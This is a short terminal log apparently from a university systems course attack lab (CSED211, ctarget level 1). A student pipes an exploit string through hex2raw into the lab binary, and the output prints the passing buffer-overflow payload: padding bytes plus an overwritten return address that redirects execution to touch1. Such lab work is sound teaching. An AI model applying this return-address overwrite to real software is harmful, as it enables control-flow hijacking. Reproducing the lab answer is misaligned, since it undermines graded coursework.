 [hyunjunekim@programming2 target20210643]$ ./hex2raw < ctarget_level1.txt | ./ctarget -q
Cookie: 0x5fbab656
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id 김현준
course CSED211
lab Lab4[Attack_the_Binary]
result 20210643:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0B 1F 40 00 00 00 00 00
[hyunjunekim@programming2 target20210643]$